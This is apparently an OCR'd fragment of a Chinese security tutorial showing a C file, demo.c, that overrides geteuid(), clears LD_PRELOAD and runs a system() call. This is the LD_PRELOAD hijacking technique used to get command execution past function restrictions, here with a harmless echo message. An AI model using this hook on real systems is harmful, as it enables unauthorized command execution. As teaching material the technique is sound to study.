 #vim demo.c C语言编译
1. #include <stdlib.h>
2. #include <stdio.h>
3. #include <string.h>
4. void payload() {
5. system("echo '小可爱，你邮件还能发出去么？'");
6. }
7. int geteuid(){ 生成动作geteuid,执行payload
8. unsetenv("LD_PRELOAD"); 结束调用
9. payload();
10. }